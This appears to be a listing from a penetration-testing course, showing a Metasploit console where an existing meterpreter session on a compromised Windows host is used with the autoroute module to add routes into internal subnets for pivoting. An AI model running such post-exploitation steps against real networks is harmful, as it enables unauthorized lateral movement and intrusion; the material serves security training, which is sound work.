 msf6 exploit(windows/smb/psexec) > use multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CMD      autoadd          yes       Specify the autoroute command (Accepted: add,
autoadd, print, delete, default)
   NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as
"/24"
   SESSION                   yes       The session to run this module on
   SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > sessions -l
Active sessions
===============
  Id  Name  Type                     Information            Connection
  --  ----  ----                     -----------            ----------
  12         meterpreter x64/windows  ITWK01\luiza @ ITWK01  192.168.119.4:443 ->
127.0.0.1 ()
msf6 post(multi/manage/autoroute) > set session 12
session => 12
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against ITWK01
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.5.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.50.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
Listing 80 - Invoking the autoroute module